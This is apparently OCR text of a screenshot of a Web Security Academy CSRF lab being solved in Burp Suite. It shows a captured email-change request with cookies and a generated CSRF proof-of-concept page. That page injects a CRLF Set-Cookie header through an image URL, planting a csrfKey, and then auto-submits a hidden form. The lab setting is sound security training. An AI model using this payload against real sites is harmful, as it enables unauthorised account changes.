 CSRF where token is tie...
CSRF where token is tie...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-05 - Vis...
02:14 PM
CSRF where token is tied to non-session cookie - Mozilla Firefox
Web Security Academy:
Lab: CSRF where token
CSRF where token is tie
CSRF where token is tie
https://ac151f291fb50bc28036e5bb00f6000b.web
Burp
AWAE - Advanced We...
My Clients Control Pan...
Web Security
Academy
CSRF where token is tied to non-session
cookie
LAB
Not solved
Back to lab home
Go to exploit server
Back to lab description
Home | My account | Log out
My Account
Your username is: wiener
Your email is: test3@test.ca
Email
Update email
https://exploit-ac251f361fc50b698005e57b013d0063.web-security-academy.net
● notes.txt - lab-05 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt
csrf-lab-05.html
CSRF PoC generator
quest to: https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net
Options
?
etty Raw \n Actions
POST /my-account/change-email HTTP/1.1
Host:
ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net
Cookie: session=tEVRPxuXyiUZiaC85zPGdBzSwqT3ZGbQ; csrfKey=
ho7GGxMe4EZSrQ8xZ0sBDq2yW0ey9bKH
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (2)
Request Cookies (2)
Request Headers (13)
RF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="
https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net/my-account/change-email" method="POST"
>
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="hidden" name="csrf" value="SXsROOTp3jzq6M5UzIL2KkJIqGpffIQb" />
<input type="submit" value="Submit request" />
</form>
<img src="
https://ac151f291fb50bc28036e5bb00f6000b.web-security-academy.net/?search=hat%0d%0aSet-Cookie:%20csrfKey
=ho7GGxMe4EZSrQ8xZ0sBDq2yW0ey9bKH" onerror="document.forms[0].submit()">
</body>
</html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close
1
OUTLINE
0 0 2
plaintext | notes.txt
Ln 28, Col 13 (32 selected)
Spaces: 4
UTF-8
CRLF
Plain Text